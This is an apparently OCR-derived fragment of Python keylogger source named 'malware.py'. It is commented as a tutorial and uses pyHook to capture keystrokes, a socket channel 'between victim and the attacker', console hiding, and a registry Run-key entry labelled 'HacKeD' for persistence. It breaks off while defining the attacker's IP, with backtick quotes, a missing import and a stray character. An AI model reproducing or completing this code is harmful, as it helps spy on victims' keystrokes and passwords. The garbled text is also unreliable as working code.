 #!/usr/bin/python
##PyHook and Pythoncom are responsible for getting keystrokes
import pyHook, pythoncom
##socket will be used for channel creation between victim and the attacker
import socket
##the next modules are used for windows functions like editing registry keys and hide cmd function
import win32event, win32api, winerror,win32console,win32gui
from _winreg import *
def AddProgramToStartup(): ##Function Definition
##in python __file__ is an instant of the file path where it was executed so if the user excuted the file from the desktop t __file__ would be c:\users\username\desktop
fp=os.path.dirname(os.path.realpath(__file__))
##next appending the filename `malware.py"
file_name="malware.py"
new_file_path=fp+"\\"+file_name
##KeyVal is a raw string variable containing registry key name.
##python raw strings used in case we have / in our strings
keyVal= r"Software\Microsoft\Windows\CurrentVersion\Run"
##The next couple of codes is adding an entry in the registry key which will make our code run each time user logs in.
key2change= OpenKey(HKEY_CURRENT_USER,keyVal,0,KEY_ALL_ACCESS)
SetValueEx(key2change, `HacKeD",0,REG_SZ, new_file_path)
##Creating and initializing variable called data which will hold the keystrokes and HOST_IP which is the attacker's IP
data="
中